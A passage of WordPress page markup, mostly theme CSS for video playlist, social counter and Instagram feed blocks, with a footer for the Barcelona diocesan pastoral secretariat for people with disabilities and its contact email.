		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_193" class="tdc-row"><div class="vc_row tdi_26_767  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_767,
                .tdi_26_767 .tdc-columns{
                    min-height: 0;
                }.tdi_26_767,
				.tdi_26_767 .tdc-columns{
				    display: block;
				}.tdi_26_767 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_ccc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_ccc{
                    vertical-align: baseline;
                }.tdi_28_ccc > .wpb_wrapper,
				.tdi_28_ccc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_ccc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_ccc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_a00 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_a00{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_6aa td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_6aa" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_6aa .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_6aa class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_b13" class="tdc-row stretch_row"><div class="vc_row tdi_32_430 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_430,
                .tdi_32_430 .tdc-columns{
                    min-height: 0;
                }.tdi_32_430,
				.tdi_32_430 .tdc-columns{
				    display: block;
				}.tdi_32_430 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_430{
position:relative;
}

.tdi_32_430 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_b13_rand_style td-element-style" ><style>
.tdi_31_b13_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_e11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_e11{
                    vertical-align: baseline;
                }.tdi_34_e11 > .wpb_wrapper,
				.tdi_34_e11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_e11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_e11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_c37  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_c37" >
<style>

/* inline tdc_css att */

.tdi_35_c37{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_c37,
                .tdi_35_c37 p{
			        font-size:19px !important;
		        }.tdi_35_c37{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_1b5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_1b5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_1b5,
				.tdi_37_1b5 .tdc-inner-columns{
				    display: block;
				}.tdi_37_1b5 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_bb7 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_bb7{
                    vertical-align: baseline;
                }.tdi_39_bb7 .vc_column-inner > .wpb_wrapper,
				.tdi_39_bb7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_bb7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_bb7{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_789 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_789"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_789{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_789 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_789:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_789_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_789_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_776 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_776" >
<style>
.tdi_42_500 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_500 .tdm-social-item i.td-icon-twitter,
				.tdi_42_500 .tdm-social-item i.td-icon-linkedin,
				.tdi_42_500 .tdm-social-item i.td-icon-pinterest,
				.tdi_42_500 .tdm-social-item i.td-icon-blogger,
				.tdi_42_500 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_500 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_500 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_500 .tdm-social-item i,
				.tds-team-member2 .tdi_42_500.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_500 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_500.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_500 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_500 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_500 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_500 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_500 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_500 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
